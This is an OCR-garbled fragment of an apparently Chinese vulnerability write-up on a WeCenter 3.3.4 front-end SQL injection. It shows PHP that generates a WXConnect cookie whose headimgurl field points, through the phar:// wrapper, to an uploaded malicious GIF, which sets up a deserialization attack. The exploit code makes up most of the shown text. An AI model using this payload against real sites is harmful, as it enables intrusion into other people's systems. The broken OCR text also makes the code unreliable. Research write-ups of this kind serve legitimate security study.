
![](/static/qingy/WeCenter_3.3.4_前台sql注
入/img/rId29.png)
#### 生成并设置`COOKIE`中的`WXConnect`值
‘1’);
$arr[‘access_user’] = array();
$arr[‘access_user’][‘openid’] = 1;
$arr[‘access_user’][‘nickname’] = ‘naiquan’;
$arr[‘access_user’][‘headimgurl’] =
‘phar://uploads/question/20200107/a3df6f75e11120c22ba0d8
5519c5d442.gif’;
echo json_encode($arr);
?>
将`headimgurl`的值设置成`phar`伪协议解析的恶意文件